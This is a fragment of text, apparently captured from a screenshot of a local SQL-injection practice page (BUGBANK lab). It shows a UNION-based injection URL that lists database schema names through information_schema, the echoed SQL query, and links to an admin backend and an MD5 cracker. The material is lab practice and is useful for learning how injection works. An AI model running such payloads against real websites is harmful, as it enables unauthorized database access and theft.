 http://localhost/sqls/index.php?id=2 and 1=2 union select null,schema_name,null from information_schema.schemata limit 0,1
Enable Post data Enable Referrer
sql注入测试
id 标题 内容
information_schema
sql语句: >SELECT * FROM sqltest WHERE id=2 and 1=2 union select null,schema_name,null from information_schema.schemata limit 0,1
点我进入后台 md5解密可以点我
漏洞银行 | BUGBANK